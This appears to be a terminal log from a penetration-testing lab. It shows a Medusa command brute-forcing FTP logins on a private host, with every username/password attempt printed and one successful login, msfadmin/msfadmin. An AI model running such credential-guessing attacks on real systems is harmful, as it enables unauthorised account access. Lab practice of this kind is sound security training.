 ┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.18.129 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>

2025-10-25 09:14:20 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: admin (1 of 11 complete)
2025-10-25 09:14:20 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: 1234 (2 of 11 complete)
2025-10-25 09:14:20 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: msfadmin (3 of 11 complete)
2025-10-25 09:14:21 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: 123456 (4 of 11 complete)
2025-10-25 09:14:21 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: qwerty (5 of 11 complete)
2025-10-25 09:14:21 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: password (6 of 11 complete)
2025-10-25 09:14:23 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: abc123 (7 of 11 complete)
2025-10-25 09:14:23 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: secret (8 of 11 complete)
2025-10-25 09:14:23 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: iloveyou (9 of 11 complete)
2025-10-25 09:14:23 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: msfadmin (1 of 11 complete)
2025-10-25 09:14:23 ACCOUNT FOUND: [ftp] Host: 192.168.18.129 User: msfadmin Password: msfadmin [SUCCESS]
2025-10-25 09:14:25 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: 123456 (2 of 11 complete)
2025-10-25 09:14:25 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: rockyou (10 of 11 complete)
2025-10-25 09:14:25 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: monkey (11 of 11 complete)
2025-10-25 09:14:26 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: qwerty (3 of 11 complete)
2025-10-25 09:14:26 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: password (4 of 11 complete)
2025-10-25 09:14:26 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: 123456 (1 of 11 complete)
2025-10-25 09:14:28 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: password (2 of 11 complete)
2025-10-25 09:14:28 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: qwerty (3 of 11 complete)
2025-10-25 09:14:28 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: msfadmin (4 of 11 complete)
2025-10-25 09:14:29 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: 1234 (5 of 11 complete)
2025-10-25 09:14:29 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: admin (6 of 11 complete)
2025-10-25 09:14:29 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: secret (7 of 11 complete)
2025-10-25 09:14:30 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: abc123 (8 of 11 complete)
2025-10-25 09:14:30 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: iloveyou (9 of 11 complete)
2025-10-25 09:14:30 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: monkey (10 of 11 complete)
2025-10-25 09:14:32 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: rockyou (11 of 11 complete)
2025-10-25 09:14:32 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password: 123456 (1 of 11 complete)
2025-10-25 09:14:32 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password: password (2 of 11 complete)
2025-10-25 09:14:34 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password: qwerty (3 of 11 complete)
2025-10-25 09:14:34 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password: msfadmin (4 of 11 complete)
2025-10-25 09:14:34 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password: 1234 (5 of 11 complete)
2025-10-25 09:14:35 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password: admin (6 of 11 complete)
2025-10-25 09:14:35 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: secret (7 of 11 complete)
2025-10-25 09:14:35 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: iloveyou (8 of 11 complete)
2025-10-25 09:14:36 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: abc123 (9 of 11 complete)
2025-10-25 09:14:36 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: rockyou (10 of 11 complete)
2025-10-25 09:14:36 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: monkey (11 of 11 complete)